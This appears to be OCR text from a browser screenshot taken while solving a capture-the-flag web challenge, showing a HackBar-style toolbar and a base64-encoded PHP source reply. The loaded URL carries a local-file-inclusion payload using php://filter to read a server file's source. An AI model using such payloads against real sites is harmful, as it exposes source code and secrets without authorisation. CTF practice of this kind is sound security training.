 http://challen...esource=hello
新标签页
challenge.qsnctf.com:31618/?p=php://filter/conv
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
Load URL
http://challenge.qsnctf.com:31618/?p=php://filter/convert.base64-encode/resource=hello
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to rep
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
PD9waHAKCmVjaG8gImhlbGxvIHdvcmxkISI7